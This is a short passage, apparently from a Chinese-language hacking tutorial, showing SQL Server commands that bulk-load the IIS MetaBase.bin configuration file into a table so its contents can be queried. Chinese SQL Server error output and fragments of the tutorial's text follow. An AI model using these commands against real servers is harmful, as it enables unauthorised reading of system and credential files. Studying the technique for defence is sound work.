 CREATE TABLE [nspcn](ResultTxt nvarchar(1024) NULL)
BULK INSERT [nspcn] FROM 'C:\WINDOWS\system32\inetsrv\MetaBase.bin' WITH (KEEPNULLS)
insert into [nspcn] values ('g_over');Alter Table [nspcn] add id int NOT NULL IDENTITY (1,1)
select * from nspcn
服务器: 消息 4866, 级别 17, 状态 66, 行 1
大容量插入失败。数据文件中第 1 行、第 1 列的列太长。请确保正确地指定了字段终止符和行终止符。
服务器: 消息 7399, 级别 16, 状态 1, 行 1
OLE DB 提供程序 'STREAM' 报错。提供程序未给出有关错误的任何信息。
OLE DB 错误跟踪 [OLE/DB Provider 'STREAM' IRowset::GetNextRows returned 0x80004005: 提供程序未给出有关错误的任何
语句已终止。
图251
了．第二句漏了个逗号！正确的应该是exec
命令提示符